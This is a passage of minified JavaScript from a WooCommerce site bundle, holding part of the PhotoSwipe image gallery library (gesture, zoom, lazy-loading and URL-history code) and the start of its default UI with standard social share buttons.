orientationchange",h),x("bindEvents")}),h.setContent(ee[1],Y),h.updateCurrItem(),x("afterInit"),qe||(J=setInterval(function(){rt||Ce||Oe||K!==h.currItem.initialZoomLevel||h.updateSize()},1e3)),f.addClass(p,"pswp--visible")}},close:function(){N&&(U=!(N=!1),x("close"),f.unbind(window,"resize scroll orientationchange",h),f.unbind(window,"scroll",V.scroll),f.unbind(document,"keydown",h),f.unbind(document,"mousemove",ot),he.transform&&f.unbind(h.scrollWrap,"click",h),Ce&&f.unbind(window,G,h),clearTimeout(ye),x("unbindEvents"),Xt(h.currItem,null,!0,h.destroy))},destroy:function(){x("destroy"),Ut&&clearTimeout(Ut),p.setAttribute("aria-hidden","true"),p.className=de,J&&clearInterval(J),f.unbind(h.scrollWrap,X,h),f.unbind(window,"scroll",h),Ct(),S(),Qe=null},panTo:function(e,t,n){n||(e>Re.min.x?e=Re.min.x:e<Re.max.x&&(e=Re.max.x),t>Re.min.y?t=Re.min.y:t<Re.max.y&&(t=Re.max.y)),We.x=e,We.y=t,et()},handleEvent:function(e){e=e||window.event,V[e.type]&&V[e.type](e)},goTo:function(e){var t=(e=s(e))-Y;Ke=t,Y=e,h.currItem=Bt(Y),Ge-=t,d(Ve.x*Ge),S(),Ze=!1,h.updateCurrItem()},next:function(){h.goTo(Y+1)},prev:function(){h.goTo(Y-1)},updateCurrZoomItem:function(e){if(e&&x("beforeChange",0),ee[1].el.children.length){var t=ee[1].el.children[0];Pe=f.hasClass(t,"pswp__zoom-wrap")?t.style:null}else Pe=null;Re=h.currItem.bounds,q=K=h.currItem.initialZoomLevel,We.x=Re.center.x,We.y=Re.center.y,e&&x("afterChange")},invalidateCurrItems:function(){Q=!0;for(var e=0;e<3;e++)ee[e].item&&(ee[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Ke){var t,n=Math.abs(Ke);if(!(e&&n<2)){h.currItem=Bt(Y),Je=!1,x("beforeChange",Ke),3<=n&&(B+=Ke+(0<Ke?-3:3),n=3);for(var i=0;i<n;i++)0<Ke?(t=ee.shift(),ee[2]=t,nt((++B+2)*Ve.x,t.el.style),h.setContent(t,Y-n+i+1+1)):(t=ee.pop(),ee.unshift(t),nt(--B*Ve.x,t.el.style),h.setContent(t,Y+n-i-1-1));if(Pe&&1===Math.abs(Ke)){var o=Bt(te);o.initialZoomLevel!==K&&($t(o,Be),jt(o),tt(o))}Ke=0,h.updateCurrZoomItem(),te=Y,x("afterChange")}}},updateSize:function(e){if(!qe&&y.modal){var t=f.getScrollY();if(fe!==t&&(p.style.top=t+"px",fe=t),!e&&je.x===window.innerWidth&&je.y===window.innerHeight)return;je.x=window.innerWidth,je.y=window.innerHeight,p.style.height=je.y+"px"}if(Be.x=h.scrollWrap.clientWidth,Be.y=h.scrollWrap.clientHeight,D(),Ve.x=Be.x+Math.round(Be.x*y.spacing),Ve.y=Be.y,d(Ve.x*Ge),x("beforeResize"),B!==undefined){for(var n,i,o,a=0;a<3;a++)n=ee[a],nt((a+B)*Ve.x,n.el.style),o=Y+a-1,y.loop&&2<Gt()&&(o=s(o)),(i=Bt(o))&&(Q||i.needsUpdate||!i.bounds)?(h.cleanSlide(i),h.setContent(n,o),1===a&&(h.currItem=i,h.updateCurrZoomItem(!0)),i.needsUpdate=!1):-1===n.index&&0<=o&&h.setContent(n,o),i&&i.container&&($t(i,Be),jt(i),tt(i));Q=!1}q=K=h.currItem.initialZoomLevel,(Re=h.currItem.bounds)&&(We.x=Re.center.x,We.y=Re.center.y,et(!0)),x("resize")},zoomTo:function(t,e,n,i,o){e&&(q=K,bt.x=Math.abs(e.x)-We.x,bt.y=Math.abs(e.y)-We.y,g(Ye,We));var a=w(t,!1),r={};C("x",a,r,t),C("y",a,r,t);var l=K,s=We.x,u=We.y;function c(e){1===e?(K=t,We.x=r.x,We.y=r.y):(K=(t-l)*e+l,We.x=(r.x-s)*e+s,We.y=(r.y-u)*e+u),o&&o(e),et(1===e)}m(r),n?A("customZoomTo",0,1,n,i||f.easing.sine.inOut,c):c(1)}},st={},ut={},ct={},dt={},mt={},pt=[],ft={},ht=[],yt={},xt=0,vt={x:0,y:0},gt=0,wt={x:0,y:0},bt={x:0,y:0},It={x:0,y:0},Ct=function(){Se&&(ce(Se),Se=null)},Dt=function(){Ce&&(Se=ue(Dt),Ot())},Tt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:Tt(e.parentNode,t))},Mt={},St={},At={},Et=[],Ot=function(){if(Ee){var e=Ee.length;if(0!==e)if(g(st,Ee[0]),ct.x=st.x-dt.x,ct.y=st.y-dt.y,Oe&&1<e){if(dt.x=st.x,dt.y=st.y,!ct.x&&!ct.y&&function(e,t){return e.x===t.x&&e.y===t.y}(Ee[1],ut))return;g(ut,Ee[1]),Te||(Te=!0,x("zoomGestureStarted"));var t=E(st,ut),n=Zt(t);n>h.currItem.initialZoomLevel+h.currItem.initialZoomLevel/15&&(Ne=!0);var i=1,o=b(),a=I();if(n<o)if(y.pinchToClose&&!Ne&&q<=h.currItem.initialZoomLevel){var r=1-(o-n)/(o/1.2);v(r),x("onPinchClose",r),ze=!0}else 1<(i=(o-n)/o)&&(i=1),n=o-i*(o/3);else a<n&&(1<(i=(n-a)/(6*o))&&(i=1),n=a+i*o);i<0&&(i=0),R(st,ut,vt),He.x+=vt.x-It.x,He.y+=vt.y-It.y,g(It,vt),We.x=u("x",n),We.y=u("y",n),we=K<n,K=n,et()}else{if(!Fe)return;if(Le&&(Le=!1,10<=Math.abs(ct.x)&&(ct.x-=Ee[0].x-mt.x),10<=Math.abs(ct.y)&&(ct.y-=Ee[0].y-mt.y)),dt.x=st.x,dt.y=st.y,0===ct.x&&0===ct.y)return;if("v"===Fe&&y.closeOnVerticalDrag&&"fit"===y.scaleMode&&K===h.currItem.initialZoomLevel){He.y+=ct.y,We.y+=ct.y;var l=P();return be=!0,x("onVerticalDrag",l),v(l),void et()}!function(e,t,n){if(50<e-ve){var i=2<ht.length?ht.shift():{};i.x=t,i.y=n,ht.push(i),ve=e}}(c(),st.x,st.y),Me=!0,Re=h.currItem.bounds,F("x",ct)||(F("y",ct),m(We),et())}}},kt=function(){var t,n,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=1<ht.length?(t=c()-ve+50,ht[ht.length-2][e]):(t=c()-xe,mt[e]),i.lastFlickOffset[e]=dt[e]-n,i.lastFlickDist[e]=Math.abs(i.lastFlickOffset[e]),20<i.lastFlickDist[e]?i.lastFlickSpeed[e]=i.lastFlickOffset[e]/t:i.lastFlickSpeed[e]=0,Math.abs(i.lastFlickSpeed[e])<.1&&(i.lastFlickSpeed[e]=0),i.slowDownRatio[e]=.95,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(We[t]>Re.min[t]?i.backAnimDestination[t]=Re.min[t]:We[t]<Re.max[t]&&(i.backAnimDestination[t]=Re.max[t]),i.backAnimDestination[t]!==undefined&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,A("bounceZoomPan"+t,We[t],i.backAnimDestination[t],e||300,f.easing.sine.out,function(e){We[t]=e,et()}))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,We[e]+=i.distanceOffset[e])},panAnimLoop:function(){if(at.zoomPan&&(at.zoomPan.raf=ue(i.panAnimLoop),i.now=c(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),et(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return We.x=Math.round(We.x),We.y=Math.round(We.y),et(),void T("zoomPan")}};return i},Rt=function(e){if(e.calculateSwipeSpeed("y"),Re=h.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;M("zoomPan"),e.lastNow=c(),e.panAnimLoop()},Pt=function(e,t){var n,i,o;if(Ze||(xt=Y),"swipe"===e){var a=dt.x-mt.x,r=t.lastFlickDist.x<10;30<a&&(r||20<t.lastFlickOffset.x)?i=-1:a<-30&&(r||t.lastFlickOffset.x<-20)&&(i=1)}i&&((Y+=i)<0?(Y=y.loop?Gt()-1:0,o=!0):Y>=Gt()&&(Y=y.loop?0:Gt()-1,o=!0),o&&!y.loop||(Ke+=i,Ge-=i,n=!0));var l,s=Ve.x*Ge,u=Math.abs(s-wt.x);return l=n||s>wt.x==0<t.lastFlickSpeed.x?(l=0<Math.abs(t.lastFlickSpeed.x)?u/Math.abs(t.lastFlickSpeed.x):333,l=Math.min(l,400),Math.max(l,250)):333,xt===Y&&(n=!1),Ze=!0,x("mainScrollAnimStart"),A("mainScroll",wt.x,s,l,f.easing.cubic.out,d,function(){S(),Ze=!1,xt=-1,!n&&xt===Y||h.updateCurrItem(),x("mainScrollAnimComplete")}),n&&h.updateCurrItem(!0),n},Zt=function(e){return 1/ke*e*q},Ft=function(){var e=K,t=b(),n=I();K<t?e=t:n<K&&(e=n);var i,o=_e;return ze&&!we&&!Ne&&K<t?h.close():(ze&&(i=function(e){v((1-o)*e+o)}),h.zoomTo(e,0,200,f.easing.cubic.out,i)),!0};n("Gestures",{publicMethods:{initGestures:function(){function e(e,t,n,i,o){ne=e+t,ie=e+n,oe=e+i,ae=o?e+o:""}(le=he.pointerEvent)&&he.touch&&(he.touch=!1),le?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):he.touch?(e("touch","start","move","end","cancel"),se=!0):e("mouse","down","move","up"),G=ie+" "+oe+" "+ae,X=ne,le&&!se&&(se=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),h.likelyTouchDevice=se,V[ne]=L,V[ie]=z,V[oe]=_,ae&&(V[ae]=V[oe]),he.touch&&(X+=" mousedown",G+=" mousemove mouseup",V.mousedown=V[ne],V.mousemove=V[ie],V.mouseup=V[oe]),se||(y.allowPanToNext=!1)}}});function Lt(e,t,n,i,o,a){t.loadError||i&&(t.imageAppended=!0,jt(t,i,t===h.currItem&&Je),n.appendChild(i),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))}function zt(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,n.onload=n.onerror=null,n=null}e.loading=!0,e.loaded=!1;var n=e.img=f.createEl("pswp__img","img");return n.onload=t,n.onerror=function(){e.loadError=!0,t()},n.src=e.src,n.alt=e.alt||"",n}function _t(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=y.errorMsg.replace("%url%",e.src),!0}function Nt(){if(Kt.length){for(var e,t=0;t<Kt.length;t++)(e=Kt[t]).holder.index===e.index&&Lt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Kt=[]}}var Ut,Ht,Yt,Wt,Bt,Gt,Xt=function(r,e,l,t){var s;function u(){T("initialZoom"),l?(h.template.removeAttribute("style"),h.bg.removeAttribute("style")):(v(1),e&&(e.style.display="block"),f.addClass(p,"pswp--animated-in"),x("initialZoom"+(l?"OutEnd":"InEnd"))),t&&t(),Wt=!1}Ut&&clearTimeout(Ut),Yt=Wt=!0,r.initialLayout?(s=r.initialLayout,r.initialLayout=null):s=y.getThumbBoundsFn&&y.getThumbBoundsFn(Y);var c,d,m=l?y.hideAnimationDuration:y.showAnimationDuration;if(!m||!s||s.x===undefined)return x("initialZoom"+(l?"Out":"In")),K=r.initialZoomLevel,g(We,r.initialPosition),et(),p.style.opacity=l?0:1,v(1),void(m?setTimeout(function(){u()},m):u());c=H,d=!h.currItem.src||h.currItem.loadError||y.showHideOpacity,r.miniImg&&(r.miniImg.style.webkitBackfaceVisibility="hidden"),l||(K=s.w/r.w,We.x=s.x,We.y=s.y-me,h[d?"template":"bg"].style.opacity=.001,et()),M("initialZoom"),l&&!c&&f.removeClass(p,"pswp--animated-in"),d&&(l?f[(c?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){f.addClass(p,"pswp--animate_opacity")},30)),Ut=setTimeout(function(){if(x("initialZoom"+(l?"Out":"In")),l){var t=s.w/r.w,n=We.x,i=We.y,o=K,a=_e,e=function(e){1===e?(K=t,We.x=s.x,We.y=s.y-fe):(K=(t-o)*e+o,We.x=(s.x-n)*e+n,We.y=(s.y-fe-i)*e+i),et(),d?p.style.opacity=1-e:v(a-e*a)};c?A("initialZoom",0,1,m,f.easing.cubic.out,e,u):(e(1),Ut=setTimeout(u,m+20))}else K=r.initialZoomLevel,g(We,r.initialPosition),et(),v(1),d?p.style.opacity=1:v(1),Ut=setTimeout(u,m+20)},l?25:90)},Vt={},Kt=[],qt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Ht.length}},$t=function(e,t,n){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds;var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),x("parseVerticalMargin",e)),Vt.x=t.x,Vt.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=Vt.x/e.w,a=Vt.y/e.h;e.fitRatio=o<a?o:a;var r=y.scaleMode;"orig"===r?n=1:"fit"===r&&(n=e.fitRatio),1<n&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}return n?(function(e,t,n){var i=e.bounds;i.center.x=Math.round((Vt.x-t)/2),i.center.y=Math.round((Vt.y-n)/2)+e.vGap.top,i.max.x=t>Vt.x?Math.round(Vt.x-t):i.center.x,i.max.y=n>Vt.y?Math.round(Vt.y-n)+e.vGap.top:i.center.y,i.min.x=t>Vt.x?0:i.center.x,i.min.y=n>Vt.y?e.vGap.top:i.center.y}(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},jt=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}};n("Controller",{publicMethods:{lazyLoadItem:function(e){e=s(e);var t=Bt(e);t&&(!t.loaded&&!t.loading||Q)&&(x("gettingData",e,t),t.src&&zt(t))},initController:function(){f.extend(y,qt,!0),h.items=Ht=e,Bt=h.getItemAt,Gt=y.getNumItemsFn,y.loop,Gt()<3&&(y.loop=!1),a("beforeChange",function(e){var t,n=y.preload,i=null===e||0<=e,o=Math.min(n[0],Gt()),a=Math.min(n[1],Gt());for(t=1;t<=(i?a:o);t++)h.lazyLoadItem(Y+t);for(t=1;t<=(i?o:a);t++)h.lazyLoadItem(Y-t)}),a("initialLayout",function(){h.currItem.initialLayout=y.getThumbBoundsFn&&y.getThumbBoundsFn(Y)}),a("mainScrollAnimComplete",Nt),a("initialZoomInEnd",Nt),a("destroy",function(){for(var e,t=0;t<Ht.length;t++)(e=Ht[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Kt=null})},getItemAt:function(e){return 0<=e&&Ht[e]!==undefined&&Ht[e]},allowProgressiveImg:function(){return y.forceProgressiveLoading||!se||y.mouseUsed||1200<screen.width},setContent:function(t,n){y.loop&&(n=s(n));var e=h.getItemAt(t.index);e&&(e.container=null);var i,o=h.getItemAt(n);if(o){x("gettingData",n,o),t.index=n;var a=(t.item=o).container=f.createEl("pswp__zoom-wrap");if(!o.src&&o.html&&(o.html.tagName?a.appendChild(o.html):a.innerHTML=o.html),_t(o),$t(o,Be),!o.src||o.loadError||o.loaded)o.src&&!o.loadError&&((i=f.createEl("pswp__img","img")).style.opacity=1,i.src=o.src,jt(o,i),Lt(0,o,a,i));else{if(o.loadComplete=function(e){if(N){if(t&&t.index===n){if(_t(e,!0))return e.loadComplete=e.img=null,$t(e,Be),tt(e),void(t.index===Y&&h.updateCurrZoomItem());e.imageAppended?!Wt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):he.transform&&(Ze||Wt)?Kt.push({item:e,baseDiv:a,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Lt(0,e,a,e.img,0,!0)}e.loadComplete=null,e.img=null,x("imageLoadComplete",n,e)}},f.features.transform){var r="pswp__img pswp__img--placeholder";r+=o.msrc?"":" pswp__img--placeholder--blank";var l=f.createEl(r,o.msrc?"img":"");o.msrc&&(l.src=o.msrc),jt(o,l),a.appendChild(l),o.placeholder=l}o.loading||zt(o),h.allowProgressiveImg()&&(!Yt&&he.transform?Kt.push({item:o,baseDiv:a,img:o.img,index:n,holder:t}):Lt(0,o,a,o.img,0,!0))}Yt||n!==Y?tt(o):(Pe=a.style,Xt(o,i||o.img)),t.el.innerHTML="",t.el.appendChild(a)}else t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});function Jt(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)}var Qt,en,tn={};n("Tap",{publicMethods:{initTap:function(){a("firstTouchStart",h.onTapStart),a("touchRelease",h.onTapRelease),a("destroy",function(){tn={},Qt=null})},onTapStart:function(e){1<e.length&&(clearTimeout(Qt),Qt=null)},onTapRelease:function(e,t){if(t&&!Me&&!De&&!rt){var n=t;if(Qt&&(clearTimeout(Qt),Qt=null,function(e,t){return Math.abs(e.x-t.x)<25&&Math.abs(e.y-t.y)<25}(n,tn)))return void x("doubleTap",n);if("mouse"===t.type)return void Jt(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||f.hasClass(e.target,"pswp__single-tap"))return void Jt(e,t);g(tn,n),Qt=setTimeout(function(){Jt(e,t),Qt=null},300)}}}}),n("DesktopZoom",{publicMethods:{initDesktopZoom:function(){pe||(se?a("mouseUsed",function(){h.setupDesktopZoom()}):h.setupDesktopZoom(!0))},setupDesktopZoom:function(e){en={};var t="wheel mousewheel DOMMouseScroll";function n(){h.mouseZoomedIn&&(f.removeClass(p,"pswp--zoomed-in"),h.mouseZoomedIn=!1),K<1?f.addClass(p,"pswp--zoom-allowed"):f.removeClass(p,"pswp--zoom-allowed"),o()}a("bindEvents",function(){f.bind(p,t,h.handleMouseWheel)}),a("unbindEvents",function(){en&&f.unbind(p,t,h.handleMouseWheel)}),h.mouseZoomedIn=!1;var i,o=function(){i&&(f.removeClass(p,"pswp--dragging"),i=!1)};a("resize",n),a("afterChange",n),a("pointerDown",function(){h.mouseZoomedIn&&(i=!0,f.addClass(p,"pswp--dragging"))}),a("pointerUp",o),e||n()},handleMouseWheel:function(e){if(K<=h.currItem.fitRatio)return y.modal&&(!y.closeOnScroll||rt||Ce?e.preventDefault():re&&2<Math.abs(e.deltaY)&&(H=!0,h.close())),!0;if(e.stopPropagation(),en.x=0,"deltaX"in e)1===e.deltaMode?(en.x=18*e.deltaX,en.y=18*e.deltaY):(en.x=e.deltaX,en.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(en.x=-.16*e.wheelDeltaX),e.wheelDeltaY?en.y=-.16*e.wheelDeltaY:en.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;en.y=e.detail}w(K,!0);var t=We.x-en.x,n=We.y-en.y;(y.modal||t<=Re.min.x&&t>=Re.max.x&&n<=Re.min.y&&n>=Re.max.y)&&e.preventDefault(),h.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:Be.x/2+Xe.x,y:Be.y/2+Xe.y};var t=y.getDoubleTapZoom(!0,h.currItem),n=K===t;h.mouseZoomedIn=!n,h.zoomTo(n?h.currItem.initialZoomLevel:t,e,333),f[(n?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});function nn(){return yn.hash.substring(1)}function on(){rn&&clearTimeout(rn),sn&&clearTimeout(sn)}function an(){var e=nn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(y.galleryPIDs){var a=t.pid;for(n=t.pid=0;n<Ht.length;n++)if(Ht[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}var rn,ln,sn,un,cn,dn,mn,pn,fn,hn,yn,xn,vn={history:!0,galleryUID:1},gn=function(){if(sn&&clearTimeout(sn),rt||Ce)sn=setTimeout(gn,500);else{un?clearTimeout(ln):un=!0;var e=Y+1,t=Bt(Y);t.hasOwnProperty("pid")&&(e=t.pid);var n=mn+"&gid="+y.galleryUID+"&pid="+e;pn||-1===yn.hash.indexOf(n)&&(hn=!0);var i=yn.href.split("#")[0]+"#"+n;xn?"#"+n!==window.location.hash&&history[pn?"replaceState":"pushState"]("",document.title,i):pn?yn.replace(i):yn.hash=n,pn=!0,ln=setTimeout(function(){un=!1},60)}};n("History",{publicMethods:{initHistory:function(){if(f.extend(y,vn,!0),y.history){yn=window.location,pn=fn=hn=!1,mn=nn(),xn="pushState"in history,-1<mn.indexOf("gid=")&&(mn=(mn=mn.split("&gid=")[0]).split("?gid=")[0]),a("afterChange",h.updateURL),a("unbindEvents",function(){f.unbind(window,"hashchange",h.onHashChange)});var e=function(){dn=!0,fn||(hn?history.back():mn?yn.hash=mn:xn?history.pushState("",document.title,yn.pathname+yn.search):yn.hash=""),on()};a("unbindEvents",function(){H&&e()}),a("destroy",function(){dn||e()}),a("firstUpdate",function(){Y=an().pid});var t=mn.indexOf("pid=");-1<t&&"&"===(mn=mn.substring(0,t)).slice(-1)&&(mn=mn.slice(0,-1)),setTimeout(function(){N&&f.bind(window,"hashchange",h.onHashChange)},40)}},onHashChange:function(){if(nn()===mn)return fn=!0,void h.close();un||(cn=!0,h.goTo(an().pid),cn=!1)},updateURL:function(){on(),cn||(pn?rn=setTimeout(gn,800):gn())}}}),f.extend(h,lt)}});

/* wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js */
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var 